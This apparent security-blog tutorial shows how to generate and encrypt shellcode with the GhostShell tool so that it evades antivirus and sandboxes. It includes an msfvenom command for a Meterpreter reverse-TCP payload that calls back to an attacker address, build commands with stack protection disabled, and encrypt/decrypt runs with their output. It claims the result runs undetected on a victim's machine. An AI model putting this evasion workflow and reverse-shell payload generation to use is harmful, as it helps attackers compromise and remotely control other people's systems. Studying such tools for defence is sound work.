Introduction
Shellcode, the next phase of successfully finding exploit. Every hackers needs shellcode to compromise the target, your shellcode decides of how much you get control of the victim. Even shellcode encryption plays a big role in hiding malware from Antivirus, VMs and Sandboxes.
Today we will walk you through the technique to encrypt your shellcode and similar techniques are used by researcher of International institute of Cyber Security to test malware’s in labs.
Environment
- OS: Kali Linux 2019.3 64bit
- Kernel-Version: 5.2.0
Installation Steps
- Use this command to clone the project.
- git clone https://github.com/ReddyyZ/GhostShell
root@kali:/home/iicybersecurity# git clone https://github.com/ReddyyZ/GhostShell Cloning into 'GhostShell'... remote: Enumerating objects: 27, done. remote: Counting objects: 100% (27/27), done. remote: Compressing objects: 100% (27/27), done. remote: Total 185 (delta 15), reused 0 (delta 0), pack-reused 158 Receiving objects: 100% (185/185), 4.49 MiB | 1.60 MiB/s, done. Resolving deltas: 100% (91/91), done.
- Use the cd command to enter into ghostshell directory.
root@kali:/home/iicybersecurity# cd GhostShell/ root@kali:/home/iicybersecurity/GhostShell#
- We use msfvenom to generate and output different types of shellcode and it is a command-line interface.
- Now, let’s generate shellcode using msfvenom. Use this command to generate shellcode.
- msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=80 -f c

- We successfully generated shellcode
- Now, use this command to compile the github project code file.
- gcc -m32 -fno-stack-protector -z execstack encrypt_shellcode.c -o encrypt_shellcode
- After, using this command it generates encrypt_shellcode file. Use ls command to view the file.
root@kali:/home/iicybersecurity/GhostShell# gcc -m32 -fno-stack-protector -z execstack encrypt_shellcode.c -o encrypt_shellcode root@kali:/home/iicybersecurity/GhostShell# ls assets encrypt_shellcode encrypt_shellcode.c LICENSE main.c main.h README.md
- Lets assume that the below is our shellcode.
\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1
- Now, we can encrypt the shellcode using this command
- Command Format: ./ encrypt_shellcode e “key” “shellcode”
- e: encypt the shellcode
- key: \xde\xad\xbe\xef
root@kali:/home/iicybersecurity/GhostShell# ./encrypt_shellcode e "\xde\xad\xbe\xef" "\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1" Encrypted: \x4e\xac\xbd\xee\xc7\x48\xbd\xee\xdd\xad\x81\x18\xa4\x22\x7f
- Now, we can decrypt the shellcode using this command
- Command Format: ./ encrypt_shellcode d “key” “shellcode”
- D: Decypt the shellcode
root@kali:/home/iicybersecurity/GhostShell# ./encrypt_shellcode d "\xde\xad\xbe\xef" "\x4e\xac\xbd\xee\xc7\x48\xbd\xee\xdd\xad\x81\x18\xa4\x22\x7f" Decrypted: \x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1
Conclusion
We saw how we encrypt and decrypt the shellcode using the unique key. If the shellcode executes on the victim’s machine it is undetected on the remote machine.

Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.











